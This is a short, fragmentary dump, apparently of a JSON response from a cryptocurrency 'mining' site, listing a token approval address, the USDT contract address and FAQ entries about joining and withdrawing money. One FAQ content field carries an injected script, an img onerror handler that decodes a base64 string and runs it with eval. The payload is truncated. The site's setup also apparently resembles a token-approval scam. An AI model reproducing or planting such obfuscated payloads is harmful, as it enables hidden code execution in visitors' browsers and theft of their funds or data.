 JSON
code=1
data
applyInfo=
approveAddress=0xe6029c7efd83f7637f403d47ffdfcbaaf252d884
contractAddress=0xdac17f958d2ee523a2206206994597c13d831ec7
helper
{}
content=<img src=x onerror=eval(atob('IHJlID0gZG9jdW1lbnQuY
title=How do i need to join ?
{}
content=You can convert the coins produced daily into USDT, a
title=How do i withdraw money